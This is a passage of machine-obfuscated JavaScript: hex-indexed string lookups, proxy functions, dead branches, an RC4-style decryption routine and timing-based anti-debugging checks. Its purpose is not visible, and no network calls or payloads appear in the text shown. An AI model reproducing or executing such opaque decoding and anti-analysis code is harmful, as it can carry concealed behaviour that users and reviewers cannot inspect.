eG(eQ,ei);},'nVqqC':eL(0xcd9),'yJxuu':function(eG,eQ){return eG!==eQ;},'VrxpC':eL(0xbbc),'PscnS':'EGMc','aIdXm':function(eG,eQ,ei,ez,eg,el,eI){return eG(eQ,ei,ez,eg,el,eI);}},eU,eC=j9&&eN[eL(0x557)](jP(0x11b,eL(0x9e8)),j9)?j9[jP(0x11b,eN[eL(0x406)])]:eU;eN[eL(0xd11)](eE,0x3,ek,0x100000,0x2000000,0x8,function(){var eG=eL,eQ={'wWado':function(ei,ez){var eg=eq;return eN[eg(0x96c)](ei,ez);}};return eN[eG(0x17e)](eN['fGfQo'],eN[eG(0x4ea)])?_0x4cf1f5>=0xc&&eQ[eG(0x60d)](_0x4c51e5,0xe):eN[eG(0xdd1)](typeof eC,B);}),eN[eL(0x456)](eE,0xd,Q,0x100,0x2000000,0x20,function(){var eG=eL;if(eN['LrAPQ'](eG(0x9cf),eN['WYVqO']))eN['egGFM'](eN[eG(0x44d)](_0x466dc9,0x8a,eN['xOubP']),_0x13d2cf)||_0x6ae3bd(0xc,_0x25dc86,0x100,0x1000,0x20000000,_0x170ef9),eN[eG(0x44d)](_0x3e1ec9,0x91,eG(0xd99))===_0x36006e[eN[eG(0x273)](_0x23cce6,0xa4,eN['FLcrx'])]&&eN[eG(0x456)](_0x2e0cf0,0x7,_0x6e948b,0x20,0x8000,0x2,_0x3c619c);else return typeof eC===B&&eC;}),eE(0xb,Q,0x4,0x20000,0x100000,function(){var eG=eL;return eN[eG(0x20a)](eN[eG(0x82e)],eN['VrxpC'])?_0x29c060===_0x330587[eN[eG(0x44d)](_0x37f9a9,0x9e,eN[eG(0x596)])][eN[eG(0x97d)](_0x389d5b,0xdf,eG(0x77b))]||_0x220bdb===_0x306b58[eN[eG(0xc89)](_0x2943ba,0x9e,eN[eG(0x596)])][eN[eG(0x1ed)](_0x4ba55c,0xd6,eN['eNPRW'])]||eN[eG(0x308)](_0x2691d8,_0x4ffafb[eN[eG(0x1ed)](_0x1371d8,0x9e,eG(0x471))][eN[eG(0x21d)](_0x5a2149,0x8e,eN[eG(0xaae)])])||eN[eG(0x410)](_0x1e4633,_0x18dc5d[eN[eG(0xc03)](_0x3a9d66,0x9e,eN['lhAEJ'])][eN[eG(0x7ee)](_0x943ca1,0x10a,eN[eG(0x115)])]):eC===eU;});}()),jo=function eL(){var eN=jH,eU={'LewtI':function(eQ,ei){return eQ>=ei;},'XHglS':function(eQ,ei){return eQ!==ei;},'gJAcU':eN(0x454),'MIJAC':eN(0x5ee),'GakbS':function(eQ,ei){return eQ===ei;},'SUPwq':'ixqfy','QsBxb':eN(0x572),'FeGVj':function(eQ,ei){return eQ!==ei;},'oebEb':eN(0xa61),'OQSuk':eN(0x3f1),'KRpHq':eN(0x662),'JEppc':eN(0x35c),'luskU':eN(0x337),'vqtIk':eN(0x623),'KPYRe':eN(0x234),'qVGTm':eN(0x10e),'WmHGz':eN(0x6ac),'Risat':eN(0x9e9),'lNThq':'WRTcW5VdNW','EPZiM':'WRtcPW4Nhge','oBxIO':function(eQ,ei){return eQ<ei;},'kJaFp':eN(0x507),'gBNSq':function(eQ){return eQ();},'srPsl':'QQmaT','MnYnK':function(eQ,ei){return eQ+ei;},'mNOJV':function(eQ,ei){return eQ+ei;},'IrBvw':function(eQ,ei,ez){return eQ(ei,ez);},'JSohP':eN(0x756),'Hnekp':eN(0xb5c),'Ggwzz':function(eQ,ei,ez){return eQ(ei,ez);},'zzuYa':function(eQ,ei,ez){return eQ(ei,ez);},'rJVca':eN(0xad5),'MxEFV':function(eQ,ei,ez){return eQ(ei,ez);},'znors':function(eQ,ei,ez){return eQ(ei,ez);},'eRZgB':'@9GM','cFdad':eN(0x4f4),'ZNcEa':function(eQ,ei){return eQ>=ei;},'WGQmX':function(eQ,ei){return eQ<ei;},'epkXj':function(eQ,ei,ez){return eQ(ei,ez);},'IJygT':function(eQ,ei){return eQ!==ei;},'zjHOm':'iwRsW','gTYgB':'wTcmh','nQCsi':function(eQ,ei){return eQ-ei;},'Mxmvi':function(eQ,ei){return eQ+ei;},'wqnLz':function(eQ,ei){return eQ!==ei;},'TrFkb':'cTGUk','vhvNk':eN(0xfb),'NbYfC':function(eQ,ei){return eQ>ei;},'DnCzO':eN(0x751),'gpDcG':function(eQ,ei){return eQ!=ei;},'PGGxT':function(eQ,ei){return eQ%ei;},'kCkJv':function(eQ,ei){return eQ-ei;},'sPdVb':function(eQ,ei){return eQ<ei;},'nrHyV':function(eQ,ei){return eQ*ei;},'SwdBj':function(eQ,ei){return eQ-ei;},'ynGIF':function(eQ,ei){return eQ!=ei;},'LQdmb':function(eQ,ei){return eQ>>ei;},'LhfpJ':eN(0x899),'VEMtL':function(eQ,ei){return eQ+ei;},'xtEeV':eN(0xd3a),'syLUO':eN(0xccf),'LRqhT':eN(0x698),'XthWo':function(eQ,ei){return eQ==ei;},'kytNr':eN(0x34f),'vhwBD':'jUWOy','nsVwf':function(eQ,ei){return eQ^ei;},'WkUwf':eN(0x3ae),'pDMSM':function(eQ,ei){return eQ*ei;},'oQdtY':function(eQ,ei){return eQ(ei);},'EJdkX':function(eQ,ei){return eQ%ei;},'AJZou':'PxEip','FpSdO':eN(0xa0e),'SmSAk':function(eQ,ei){return eQ-ei;},'cOshg':'euDfv','GFKac':eN(0x770),'Ztbnh':eN(0x575),'VXJTt':function(eQ,ei){return eQ<ei;},'VZrMH':function(eQ,ei){return eQ<ei;},'qUDFQ':eN(0x3ad),'JlLNK':function(eQ,ei,ez){return eQ(ei,ez);},'qjDdj':eN(0x85d),'BsTmP':function(eQ,ei,ez){return eQ(ei,ez);},'aQHCC':eN(0x97e),'UMlIh':eN(0x32f),'tefAJ':eN(0x815),'dqbIl':function(eQ,ei,ez){return eQ(ei,ez);},'iCQcb':function(eQ,ei,ez){return eQ(ei,ez);},'kRmOI':eN(0x365),'ztwOC':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'fAsBX':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'oqqHB':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'ZvkSf':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'oWxbF':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'nsPeU':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'uufzJ':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'iIAZg':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'qMiKF':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'OXhfO':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'OAwxJ':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'xwsxx':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'CQleF':function(eQ,ei,ez,eg,el,eI){return eQ(ei,ez,eg,el,eI);},'bDUxQ':function(eQ,ei,ez){return eQ(ei,ez);},'ICUby':eN(0xcb4),'YhGAj':eN(0x888),'GBWvx':eN(0x680),'nRmFN':function(eQ,ei,ez){return eQ(ei,ez);},'VCtEn':function(eQ,ei,ez){return eQ(ei,ez);},'LVZOC':eN(0xdf1),'JKtwf':eN(0x96a),'VFCrT':function(eQ,ei){return eQ===ei;},'FHQRS':eN(0x1ac),'dkojY':function(eQ,ei){return eQ===ei;},'UnhRr':eN(0x12f),'foKFr':function(eQ,ei,ez){return eQ(ei,ez);},'VReze':eN(0x59a),'pZGvm':function(eQ,ei,ez){return eQ(ei,ez);},'IFGhz':eN(0x1b5),'FNQeK':'OdDpM'},eC=function(eQ){var ei=eN,ez={'KUFQy':function(ey,eb){return eU['ZNcEa'](ey,eb);},'AjotD':function(ey,eb){var ef=eq;return eU[ef(0x58e)](ey,eb);},'bcEwY':function(ey,eb,ef){var eK=eq;return eU[eK(0xd2d)](ey,eb,ef);},'hglnP':ei(0x985),'zbiAe':function(ey,eb){return ey===eb;},'TKRUQ':function(ey,eb){var ef=ei;return eU[ef(0xb1f)](ey,eb);},'ZOYNY':eU['zjHOm'],'UjZJL':ei(0x5d4),'aPRGY':eU[ei(0x552)],'TGZOQ':function(ey,eb){var ef=ei;return eU[ef(0x13d)](ey,eb);},'hKkMx':function(ey,eb){return eU['Mxmvi'](ey,eb);},'WXORI':function(ey,eb){return ey*eb;},'bjxzt':function(ey,eb){return eU['wqnLz'](ey,eb);},'virPu':eU['TrFkb'],'gOHEI':eU[ei(0x2eb)],'foSOs':function(ey,eb){var ef=ei;return eU[ef(0x9f9)](ey,eb);},'MJZJy':eU[ei(0xde5)],'byLTH':function(ey,eb){return eU['gpDcG'](ey,eb);},'fyCEy':function(ey,eb){var ef=ei;return eU[ef(0x838)](ey,eb);},'Agitk':function(ey,eb){var ef=ei;return eU[ef(0x827)](ey,eb);},'dkMQZ':function(ey,eb){return eU['sPdVb'](ey,eb);},'ASxHG':function(ey,eb){var ef=ei;return eU[ef(0x1d4)](ey,eb);},'DIIVC':function(ey,eb){var ef=ei;return eU[ef(0x838)](ey,eb);},'Jhvhr':function(ey,eb){var ef=ei;return eU[ef(0x29b)](ey,eb);},'EloPf':function(ey,eb){var ef=ei;return eU[ef(0x6c9)](ey,eb);},'wYdri':function(ey,eb){var ef=ei;return eU[ef(0x29b)](ey,eb);},'typkD':function(ey,eb){var ef=ei;return eU[ef(0x54a)](ey,eb);},'cXiFa':function(ey,eb){return eU['PGGxT'](ey,eb);},'WLBZl':eU['LhfpJ'],'WMduC':ei(0x5ab),'PIPwG':function(ey,eb){return eU['VEMtL'](ey,eb);},'amvCb':eU[ei(0xcc3)],'XupST':eU[ei(0xcb2)],'TXgnr':eU[ei(0xa8e)],'CyBVL':function(ey,eb,ef){var eK=ei;return eU[eK(0x80e)](ey,eb,ef);},'cdsOE':function(ey,eb){var ef=ei;return eU[ef(0x6bf)](ey,eb);},'NKLtL':eU['kytNr'],'PImKe':eU[ei(0x3ee)],'wcTVg':function(ey,eb){var ef=ei;return eU[ef(0x20d)](ey,eb);},'ZCUFb':function(ey,eb){return eU['Mxmvi'](ey,eb);},'DZVdp':eU[ei(0xb44)],'ClQuw':ei(0x270),'VEemt':function(ey,eb){var ef=ei;return eU[ef(0x6c6)](ey,eb);},'VFXlH':function(ey,eb){var ef=ei;return eU[ef(0x2ae)](ey,eb);},'bDaMW':function(ey,eb){return eU['EJdkX'](ey,eb);},'RnUge':ei(0xe3f),'VhNgU':eU[ei(0xdca)],'LclRI':eU[ei(0x2e1)],'PvWFs':ei(0xe2a),'UzajA':function(ey,eb){var ef=ei;return eU[ef(0x535)](ey,eb);},'GVEwM':function(ey,eb){var ef=ei;return eU[ef(0x827)](ey,eb);},'OFSpb':eU['cOshg'],'CyqWD':function(ey,eb){return eU['GakbS'](ey,eb);},'VIbJM':eU[ei(0x825)],'QgOCr':eU['Ztbnh'],'iThUU':function(ey){return ey();},'LDfcx':function(ey,eb,ef){var eK=ei;return eU[eK(0x7a8)](ey,eb,ef);},'vVBMH':function(ey,eb){var ef=ei;return eU[ef(0xb90)](ey,eb);},'UJUMd':function(ey,eb){var ef=ei;return eU[ef(0xad1)](ey,eb);},'aAKZQ':function(ey,eb){return eU['VZrMH'](ey,eb);},'syOUi':eU[ei(0x66f)],'QgYOv':function(ey,eb,ef){var eK=ei;return eU[eK(0x5e6)](ey,eb,ef);},'AcNJv':eU['qjDdj'],'lqVNu':function(ey,eb,ef){return eU['BsTmP'](ey,eb,ef);},'SOElc':eU['aQHCC'],'WsMwG':function(ey,eb){var ef=ei;return eU[ef(0xb1f)](ey,eb);},'gSweD':eU['UMlIh'],'VyxOD':eU[ei(0xe4f)]};function eg(ey){var eb=ei,ef={'GhPXR':function(eX,ex){return eX<ex;},'iLjQV':function(eX,ex,eO){var eR=eq;return ez[eR(0xc30)](eX,ex,eO);},'BTDrA':ez['hglnP'],'mqlLg':function(eX,ex){return ez['zbiAe'](eX,ex);}};if(ez[eb(0x500)](ez[eb(0x401)],ez[eb(0xda9)])){var eK=[];for(var ep=0x0,eY=ey['length'];ep<eY;ep++){if(ez['TKRUQ'](ez[eb(0xc6f)],ez[eb(0xc6f)])){var eo={'WXqdH':function(eX,ex){var eO=eb;return ef[eO(0xd78)](eX,ex);},'OXWWe':function(eX,ex,eO){var eR=eb;return ef[eR(0x2bc)](eX,ex,eO);},'ARWOV':ef[eb(0xce1)]};if(ef[eb(0xe9)](_0x302642[ef['iLjQV'](_0x27ba66,0x77,ef['BTDrA'])],0x0))return;return function(eX){var ex=eb;for(var eO=0x0;eo[ex(0x569)](eO,_0xc3987b[eo[ex(0xd22)](_0x134ffb,0x77,eo[ex(0x224)])]);eO++)try{_0x3f8387[eO](eX);}catch(eR){}};}else eK['push'](String[eb(0xad0)](ez[eb(0xa89)](ez[eb(0xcfd)](ez[eb(0x21e)](ey['charAt'](ep)[eb(0xb84)](0x0),0x4),0x70),0x4)));}return eK[eb(0x9ea)]('');}else return ez['KUFQy'](_0xd44f1a,0x10)&&ez[eb(0xd4a)](_0x11706e,0x12);}var el=0x0,eI=el,eW=el,eA=el,eF=el,eH,ed=el,eP=el,et=0x3;function eu(ey,eb){var ef=ei,eK={'bHEvA':function(eX,ex){return ez['zbiAe'](eX,ex);},'bmnxa':function(eX,ex){return ez['bjxzt'](eX,ex);},'mupKc':ez['virPu'],'vOzaE':ez[ef(0xa66)],'YPwoJ':function(eX,ex){var eO=ef;return ez[eO(0xa85)](eX,ex);},'xuJzN':function(eX,ex){return ez['bjxzt'](eX,ex);},'roAVE':ez[ef(0x75f)],'WLtjp':function(eX,ex){var eO=ef;return ez[eO(0x25d)](eX,ex);},'RlBSX':function(eX,ex){return eX-ex;},'KmFYt':function(eX,ex){var eO=ef;return ez[eO(0xc04)](eX,ex);},'VlhYr':function(eX,ex){var eO=ef;return ez[eO(0x58c)](eX,ex);},'IzWqJ':function(eX,ex){var eO=ef;return ez[eO(0xcfd)](eX,ex);},'jqoqi':function(eX,ex){var eO=ef;return ez[eO(0x2c1)](eX,ex);},'YNBcd':function(eX,ex){return eX-ex;},'pXEGD':function(eX,ex){var eO=ef;return ez[eO(0x13f)](eX,ex);},'CYOwm':function(eX,ex){return ez['zbiAe'](eX,ex);},'UkSaW':ef(0xa44),'mKQCw':function(eX,ex){var eO=ef;return ez[eO(0x728)](eX,ex);},'fLIxS':function(eX,ex){var eO=ef;return ez[eO(0xcfd)](eX,ex);},'xpWgT':function(eX,ex){var eO=ef;return ez[eO(0xdec)](eX,ex);},'DGWOj':function(eX,ex){var eO=ef;return ez[eO(0x71e)](eX,ex);},'PfRGE':function(eX,ex){return eX+ex;},'zCSNu':function(eX,ex){return ez['wYdri'](eX,ex);},'Ndirq':function(eX,ex){var eO=ef;return ez[eO(0x5d7)](eX,ex);},'QEATJ':function(eX,ex){return eX&ex;},'ejgPD':function(eX,ex){var eO=ef;return ez[eO(0x4d6)](eX,ex);},'MfPDc':function(eX,ex){return eX-ex;},'aZdIt':ez['WLBZl'],'bBMEX':ef(0x3f3),'xDFVu':ez['WMduC'],'InlCc':function(eX,ex){var eO=ef;return ez[eO(0xf8)](eX,ex);},'JztDU':function(eX,ex){return eX<ex;},'AcPvn':function(eX,ex){return eX+ex;},'mSjPT':function(eX,ex){var eO=ef;return ez[eO(0x2c1)](eX,ex);},'MGKfT':ez['amvCb'],'KKypi':ez[ef(0x58f)],'NtUhB':ez[ef(0x62d)],'HLPvc':function(eX,ex,eO){var eR=ef;return ez[eR(0xc66)](eX,ex,eO);},'tWSMF':function(eX,ex){return ez['cdsOE'](eX,ex);},'SPxKb':ez['hglnP'],'URMmv':ez[ef(0x74f)],'iNIVG':function(eX,ex){return eX(ex);},'uWsYz':function(eX,ex){var eO=ef;return ez[eO(0x2c1)](eX,ex);},'fjgun':function(eX,ex){var eO=ef;return ez[eO(0xcfd)](eX,ex);},'bhazf':function(eX,ex){var eO=ef;return ez[eO(0x728)](eX,ex);},'fYBci':function(eX,ex){return ez['dkMQZ'](eX,ex);},'gvqCw':ez[ef(0xa20)],'mbORi':ef(0xd20),'hqptN':function(eX,ex){var eO=ef;return ez[eO(0xdc4)](eX,ex);},'HqAHG':function(eX,ex){var eO=ef;return ez[eO(0xc04)](eX,ex);},'SEcTz':function(eX,ex){return eX+ex;},'qdcZB':function(eX,ex){var eO=ef;return ez[eO(0xc04)](eX,ex);},'wAnhf':function(eX,ex){return ez['PIPwG'](eX,ex);},'tlHMG':function(eX,ex){var eO=ef;return ez[eO(0xcfd)](eX,ex);},'SbfGJ':function(eX,ex){return ez['ZCUFb'](eX,ex);},'emdnt':ez[ef(0x3ce)],'eDwOh':ez[ef(0x9bb)],'dvVpV':ef(0xb49),'tmXig':function(eX,ex){var eO=ef;return ez[eO(0xa85)](eX,ex);},'Buksr':function(eX,ex){var eO=ef;return ez[eO(0xd38)](eX,ex);},'wcFnU':function(eX,ex){return ez['VFXlH'](eX,ex);},'QXclU':function(eX,ex){var eO=ef;return ez[eO(0x7ae)](eX,ex);},'VMQle':ez[ef(0xb0f)],'RdPby':function(eX,ex){return ez['zbiAe'](eX,ex);},'HzOkR':ez[ef(0xbca)],'hdMIF':ez[ef(0x8e2)],'qJsko':ez['PvWFs'],'ELLzO':function(eX,ex){var eO=ef;return ez[eO(0x30f)](eX,ex);},'UvMWM':function(eX,ex){var eO=ef;return ez[eO(0xa89)](eX,ex);},'WEKkN':function(eX,ex){var eO=ef;return ez[eO(0x35d)](eX,ex);},'STULR':function(eX,ex){return eX+ex;},'YJdln':'gSXCF','ceiIQ':ez[ef(0x808)],'OAfDM':function(eX,ex){var eO=ef;return ez[eO(0xd60)](eX,ex);},'yyjWX':ez['VIbJM']};if(ez[ef(0x2fb)](ez[ef(0x84b)],ef(0xda5)))return _0x4da6be;else{var ep=eb[ef(0xa58)](ey,ey),eY=ez[ef(0x514)](eT),eo=function(eX){var ex=ef;return eK['bmnxa'](eK[ex(0x9b6)],eK[ex(0x531)])?(eT[ex(0xcc2)][eT[ex(0xcc2)][ep][0x0]]=+new eT[(ex(0xcc2))][ep][0x11](),eY[eX]):eK['bHEvA'](_0x52c2f5,0x6);};return eu=function(eX,ex){var eO=ef,eR={'nNcrg':function(k3,k4){return eK['HqAHG'](k3,k4);},'OXSoJ':eO(0x3ad),'baDBu':function(k3,k4,k5){var k6=eO;return eK[k6(0x659)](k3,k4,k5);},'RKYwl':eO(0x888),'IwlyD':eK['emdnt'],'wbVMq':function(k3,k4,k5){var k6=eO;return eK[k6(0x659)](k3,k4,k5);},'bhXce':eK[eO(0xe02)],'JriYT':function(k3,k4,k5){return eK['HLPvc'](k3,k4,k5);},'lrpRO':function(k3,k4){var k5=eO;return eK[k5(0x766)](k3,k4);},'pgalJ':function(k3,k4,k5){return k3(k4,k5);},'RZsFM':eK['dvVpV'],'qSnnq':function(k3,k4){var k5=eO;return eK[k5(0x729)](k3,k4);},'PFyhe':function(k3,k4){return eK['zCSNu'](k3,k4);},'EzzbB':function(k3,k4){var k5=eO;return eK[k5(0x6ef)](k3,k4);},'fbztA':function(k3,k4){var k5=eO;return eK[k5(0xca0)](k3,k4);},'evqMy':function(k3,k4){return k3+k4;},'JEcPB':function(k3,k4){var k5=eO;return eK[k5(0x729)](k3,k4);},'oUgwM':function(k3,k4){var k5=eO;return eK[k5(0x805)](k3,k4);},'KalKv':eK[eO(0x585)],'UyshY':function(k3,k4){return eK['RdPby'](k3,k4);},'QyZwu':eK[eO(0xec)],'PIlFO':function(k3,k4){return eK['bmnxa'](k3,k4);},'rNAOW':eK['hdMIF'],'KqTaT':eK['qJsko']};eX=eK[eO(0x176)](eX,0x5);var ev=eK[eO(0xca0)](eo,eX);if(eK[eO(0x6ec)](eu[ep],undefined)){var eh=eT[eO(0xcc2)][ep];ed=!ed?(--et,0x1):ed,eF=!eF?(--et,eK[eO(0x340)]((eh[0x17](eh[0xf],eh[0x28])[eh[0x21]][eh[0x28]]+ep)[eh[0x26]](0x9),0x28)):eF,eP=!eP?(--et,eK['WEKkN'](eK[eO(0xace)](eu,je)[eh[0x26]](eK['STULR'](eA,0xf)),0xa)):eP;var em=eY[eh[0x1e]],eB=function(k3){var k4=eO,k5={'CnqVF':function(kE,kc){var kZ=eq;return eK[kZ(0x766)](kE,kc);},'hTSip':function(kE,kc){var kZ=eq;return eK[kZ(0xd6e)](kE,kc);},'oJHHt':eK[k4(0x75d)],'FdXfq':function(kE,kc){var kZ=k4;return eK[kZ(0x44b)](kE,kc);},'wdRfP':function(kE,kc){return eK['RlBSX'](kE,kc);},'ECCcL':function(kE,kc){var kZ=k4;return eK[kZ(0x2c5)](kE,kc);},'KsmDg':k4(0xc99),'TaiUx':function(kE,kc){return eK['VlhYr'](kE,kc);},'AQqOZ':function(kE,kc){return eK['IzWqJ'](kE,kc);},'llHub':function(kE,kc){var kZ=k4;return eK[kZ(0x1d3)](kE,kc);},'qcacu':function(kE,kc){var kZ=k4;return eK[kZ(0xc38)](kE,kc);},'CWEUn':function(kE,kc){var kZ=k4;return eK[kZ(0xcd1)](kE,kc);},'YDRBz':function(kE,kc){return kE||kc;},'TMoCL':function(kE,kc){return kE>=kc;}};if(eK[k4(0x894)](eK[k4(0xb35)],eK['UkSaW'])){for(var k6,k7,k8=ep,k9=ep,kj=k8+eB,ke=0x0,kk=0x0,kS=(function(){var kE=k4;return++eI,eR[kE(0xe06)](eI,em)?eI:(function(){var kc=kE,kZ={'JqIJI':function(kq,kJ){var kw=eq;return k5[kw(0xbe2)](kq,kJ);},'jdyoE':function(kq,kJ){var kw=eq;return k5[kw(0xbdc)](kq,kJ);},'QRGWY':k5['oJHHt'],'qqZUz':function(kq,kJ){var kw=eq;return k5[kw(0xde3)](kq,kJ);},'gQFzD':function(kq,kJ){var kw=eq;return k5[kw(0x501)](kq,kJ);},'AumRV':function(kq,kJ){return kq+kJ;},'MXOFY':function(kq,kJ){var kw=eq;return k5[kw(0xc64)](kq,kJ);}};return k5[kc(0xd5b)]!==k5[kc(0xd5b)]?(_0x5bd9cd[kc(0xcc2)][_0x47a0da]=_0x2fa6db,_0x5f5d42[kc(0xcc2)][_0x1db435[kc(0xcc2)][_0x3718de][0x0]]=+new _0x2f4ce4['prototype'][_0x2f07f1][0x11](),_0x61a9c6):(eW=eI,eA++,k5['FdXfq'](k5[kc(0x1c9)](k5['AQqOZ'](eu,k8)[eh[0x26]](eA+0xf),0xa),0x0)&&k5['llHub'](k5[kc(0xe3a)](+new eh[0x11](),eT[kc(0xcc2)][eh[0x0]]),k5[kc(0x741)](em,0xb5))?(em=k5['YDRBz'](!ed,!eF)||!eP?eI:em,(function(){var kq=kc,kJ={'QGRdo':function(kw,ka){return kZ['JqIJI'](kw,ka);},'SBhMn':function(kw,ka){return kw%ka;}};return kZ[kq(0x444)](kZ[kq(0x76c)],kZ[kq(0x76c)])?kJ[kq(0x8e0)](kJ[kq(0xada)](_0x17f61c,0x2),0x0):kZ[kq(0xa45)](kZ[kq(0x842)](kZ[kq(0xdd5)](eh[0x17](eh[0xf],eh[0x28])[eh[0x21]][eh[0x28]],ep)[eh[0x26]](0x9),0x28),0x0)?(em=et?eI:em,eI):eh[0x2a](kZ[kq(0x7bd)](eI,em));}())):eh[0x2a](k5[kc(0xe3a)](em,eY[eh[0x1e]])));}());}());k7=k3['charAt'](kk++);~k7&&(k6=eK['mKQCw'](ke,!kS?kS:eK[k4(0x2c5)](eW+eK[k4(0xb6a)](em,0x7),em))?eK[k4(0x880)](eK[k4(0xcd1)](!kS?kS:eK[k4(0xc73)](eW,eK[k4(0xbbb)](em,0x3))%em,!kS?kS:(eW+(em-0x3))%em)*k6,k7):k7,eK[k4(0xd4c)](ke++,!kS?kS:eK[k4(0x2c5)](eK[k4(0xc73)](eW,em-0x7),em)))&&(k8+=eK['DGWOj'](eK[k4(0xbbb)](kj[eh[0x26]](eK[k4(0xc73)](kk,!kS?kS:eK[k4(0xd4c)](eK[k4(0x2ab)](eW,eK[k4(0xbbb)](em,0x1)),em))),!kS?kS:eK['KmFYt'](eW+eK[k4(0xc38)](em,0x1),em)),!kS?kS:eK[k4(0x2c5)](eW+eK[k4(0xa83)](em,0xb),em))&&kS?eh[0xb](0xff&eK[k4(0xc71)](k6,eK['QEATJ'](eK[k4(0xcd1)](-(!kS?kS:eK[k4(0x373)](eK[k4(0x880)](eW,eK[k4(0xad2)](em,0x9)),em)),ke),!kS?kS:eK[k4(0x2c5)](eW+(em-0x5),em)))):eh[0x2a](ke))){if(eK[k4(0xd6e)](eK['aZdIt'],eK[k4(0x2de)]))k7=eK[k4(0x437)][eh[0x24]](kS?k7:!kS?kS:eK[k4(0x373)](eK[k4(0xace)](eW,eK[k4(0xd8b)](em,0x1)),em));else return _0x35cb2e[_0x2d05f8(0x7a,eR['OXSoJ'])][eR[k4(0x8e4)](_0x171134,0x8d,eR[k4(0x938)])](_0x4f6285[_0x324721(0xc9,k4(0x85d))][eR[k4(0x8e4)](_0x25cd3f,0x7e,eR[k4(0xfe)])],eR[k4(0xb57)](_0x248193,0xde,eR[k4(0x239)]))[eR[k4(0x29e)](_0x23f0df,0x84,k4(0x97e))];}for(var kM=0x0,kV=k8[eh[0x1e]];eK[k4(0x35a)](kM,kV);kM++){k9+=eK['AcPvn'](eh[0x1d],(eh[0x1f]+k8[eh[0x26]](kM)[eh[0x22]](0x10))[k4(0xa58)](-0x2));}return eh[0x18](k9);}else return k5['TMoCL'](_0x8389f,0x10)&&_0x2c7da5<0x12;},es=function(k3,k4){var k5=eO,k6={'AQGjE':function(kU,kC){return kU%kC;},'OEefg':function(kU,kC){var kG=eq;return eK[kG(0x880)](kU,kC);},'swjOD':function(kU,kC){var kG=eq;return eK[kG(0xe11)](kU,kC);},'FKTrk':function(kU,kC){var kG=eq;return eK[kG(0xde1)](kU,kC);},'XeFCz':function(kU,kC,kG){return kU(kC,kG);},'dvJEP':eK['MGKfT'],'QmAXQ':eK[k5(0x14a)],'UelGs':eK['NtUhB'],'AcAFu':function(kU,kC,kG){return eK['HLPvc'](kU,kC,kG);},'IITZp':function(kU,kC){return eK['tWSMF'](kU,kC);},'WPfNg':function(kU,kC,kG){return kU(kC,kG);},'ipBKD':eK['SPxKb']};if(eK[k5(0x894)](eK['URMmv'],eK[k5(0x5dd)])){var k7,k8,k9=[],kj=0x0,ke=ep;for(k7=0x0,k3=eK[k5(0x2c6)](eB,k3);eK[k5(0x35a)](k7,0x100);k7++)k9[k7]=k7;for(k7=0x0;eK[k5(0x4df)](k7,0x100);k7++)kj=eK['KmFYt'](eK[k5(0x999)](kj,k9[k7])+k4[eh[0x26]](eK['ejgPD'](k7,k4[eh[0x1e]])),0x100),k8=k9[k7],k9[k7]=k9[kj],k9[kj]=k8;k7=0x0,kj=0x0;for(var kk,kS=0x0;eK['JztDU'](kS,k3[eh[0x1e]])&&(eK[k5(0x709)](eK['bhazf'](kS,0x2),0x0)||eK[k5(0x74b)](kS,0x3e7));kS=eK[k5(0x999)](kk=kS,0x1)){if(eK[k5(0x2da)]!=='aUjKB'){var kM=eK['mbORi'][k5(0x783)]('|'),kV=0x0;while(!![]){switch(kM[kV++]){case'0':k9[k7]=k9[kj];continue;case'1':k8=k9[k7];continue;case'2':ke+=eh[0xb](eK[k5(0xaa6)](k3[eh[0x26]](kS),k9[eK['HqAHG'](eK[k5(0xd34)](k9[k7],k9[kj]),0x100)]));continue;case'3':kj=eK['qdcZB'](eK[k5(0x378)](kj,k9[k7=eK[k5(0x95e)](eK[k5(0x7b6)](k7,0x1),0x100)]),0x100);continue;case'4':k9[kj]=k8;continue;}break;}}else{var kE=k5(0x3f0)['split']('|'),kc=0x0;while(!![]){switch(kE[kc++]){case'0':if(kN=k6[k5(0x4e1)](k6[k5(0xe04)](kN,0xa),0xa),kN%=kL,k6[k5(0x1fa)](kN,0x0))return _0x1c6ef1;continue;case'1':if(kZ){for(kw=0x0;k6['FKTrk'](kw,kN);kw++)ka=kq[k6[k5(0x859)](_0x10fcd5,0xb7,k6['dvJEP'])](),kq[k6[k5(0x859)](_0xd50cbf,0x88,k6[k5(0x204)])](ka);}else{for(kr=0x0;k6[k5(0xdd4)](kr,kN);kr++)kD=kq[k6['XeFCz'](_0x219c01,0xb0,k6['UelGs'])](),kq[k6[k5(0xb2a)](_0x762f8f,0xce,k5(0xa98))](kD);}continue;case'2':for(kZ=k6[k5(0x1fb)](k6[k5(0x4e1)](kN,0x2),0x1),kq=[],kJ=0x0;kJ<kL;kJ++)kq[kJ]=_0x441ca4[kJ];continue;case'3':var kZ,kq,kJ,kw,ka,kr,kD,kL=_0x2c2928[k6[k5(0x448)](_0x4117f7,0x77,k6[k5(0x7ef)])],kN=k6[k5(0x4e1)](_0x30b271,0xa);continue;case'4':return kq;}break;}}}return ke;}else return eR['lrpRO'](_0x2d6b2e[_0x4d1d1a(0x6b,k5(0x7f2))](eR[k5(0x2dc)](_0x369241,0xe9,eR[k5(0xd2f)])),-0x1);};eu[ep]=es,ey=arguments;}var k0=eY[0x0],k1=eK[eO(0x209)](eX,k0),k2=ey[k1];if(!k2)eK['bmnxa'](eK[eO(0xccc)],eK[eO(0xbfc)])?(eK[eO(0x6ec)](eT[ep],undefined)&&(function(k3){var k4=eO,k5={'xAsuL':function(kj,ke){return eR['lrpRO'](kj,ke);},'Tkvft':function(kj,ke){var kk=eq;return eR[kk(0xe06)](kj,ke);},'BrBQW':function(kj,ke){return kj===ke;},'ewAbU':eR[k4(0x7a9)],'CFdpD':function(kj,ke){return kj<ke;},'XZAMt':function(kj,ke){return 